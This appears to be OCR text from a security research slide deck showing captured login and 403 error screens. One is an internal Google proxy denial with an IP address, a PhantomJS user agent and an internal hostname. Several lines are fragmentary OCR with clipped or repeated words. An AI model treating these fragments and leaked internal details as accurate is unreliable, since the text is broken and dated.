













# A bunch of different login screens



## Google

Sign in with your Google Account

Enter your email

Forgot email?

More options

English (United States) \*





 $\bigcirc$ 



403. That's an error.

You do not have access to this page. <u>Sign in</u>

That's all we know.







Error. You do not have access to the requested resource

Therefore we served HTTP status code 403.

**Error Code 6:** 

Your device is not allowed to access this application. Please contact the application owner.

Googler on a Google owned laptop? Check your certificate go/uberproxyz and see if certificate Valid. If not valid, see go/certinstall to install a certificate.

Do not take a screenshot of this page, rather copy/paste the text below. You will be asked to retype this hard to read text!

time: 2017-06-14 08:18:53 fp:

deny\_info='time=1497453533&user=unauthenticatedcorp-loas-

proxy&srcip=52.214.180.174&url=https://peersetpicker.googleplex.com/&uuid=L23P+3XTQ+XRR4+3TZD&user\_agent=Mozilla/5 (Unknown%3B+Linux+x86\_64)+AppleWebKit/538.1+ (KHTML, +like + Gecko) + PhantomJS/2.0.0 + Safari/538.1&'

**Copy/paste the text above!** 

Please see goto/uberproxy-error-codes for error details



## hinkst pplied research





## word

ogle.com [+]

rity Key help <u>issword help</u>









## **Cafe 312 - Guest Reservations**

In In the interest of data transparency, here's a report of aggregated statistics on cafe guests.

